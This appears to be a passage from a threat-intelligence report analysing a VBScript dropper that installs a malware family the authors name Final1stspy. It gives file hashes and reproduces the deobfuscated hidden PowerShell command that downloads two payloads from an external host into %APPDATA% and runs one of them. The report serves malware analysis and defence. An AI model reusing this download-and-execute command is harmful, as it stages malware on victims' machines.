This VBScript file yet again contains the exact same unique deobfuscation routine that was previously discussed. When this second stage VBScript file executes, it begins by writing the following data to %APPDATA%\Microsoft\mib.dat. This file will later be used by the Final1stspy malware family, which we discuss later in this post.
1111:rom*E8FEF0CDF6C1EBBA90794B2B
After this file is written, it will execute the following (deobfuscated):
1 objShell.Run "cmd.exe /k powershell.exe" & " " & "-windowstyle" & " " & "hidden" & " " & "-ExecutionPolicy Bypass" & " " & "$h='%APPDATA%/Microsoft/Windows/msvcrt32.dll'" & ";" & "$f='%APPDATA%/Microsoft/ieConv.exe'" & ";" & "$x='" & "http://" & "kmbr1.nitesbr1.org" & "/UserFiles/File/image/images/happy.jpg" & "';" & "$t='" & "http://" & "kmbr1.nitesbr1[.]org" & "/UserFiles/File/image/images/wwwtest.jpg" & "';" & "(" & "New-Object System.Net.WebClient" & ")" & ".DownloadFile($t,$f)" & ";" & "(" & "New-Object System.Net.WebClient" & ")" & ".DownloadFile($x,$h)" & ";" & "Start-Process $f" & ";" & "Stop-Process" & " " & "-processname" & " " & "cmd", 0
This executed code simply downloads two files from http://
kmbr1.nitesbr1[.]org/UserFiles/File/images/happy.jpg and http://
kmbr1.nitesbr1[.]org/UserFiles/File/images/wwwtest.jpg and stores them in %APPDATA%/Microsoft/Windows/msvcrt32.dll and %APPDATA%/Microsoft/ieConv.exe, respectively. Finally, the VBScript file will execute the previously downloaded ieConv.exe file in a new process.
These two files are instances of a previously unreported dropper malware family that we are calling Final1stspy.
Overview of Final1stspy
As previously stated, the Final1stspy malware family is split between an executable file and a DLL. These files have the following properties (Note: the DLL information is provided after it is decrypted by the malware):
| MD5 | 0f1d3ed85fee2acc23a8a26e0dc12e0f |
| SHA1 | 3d161de48d3f4da0aefff685253404c8b0111563 |
| SHA256 | fb94a5e30de7afd1d9072ccedd90a249374f687f16170e1986d6fd43c143fb3a |
| File Type | PE32 executable (GUI) Intel 80386, for MS Windows |
| Filename | wwwtest.jpg |
| Compile Timestamp | 2018-06-01 15:52:41 UTC |
6/10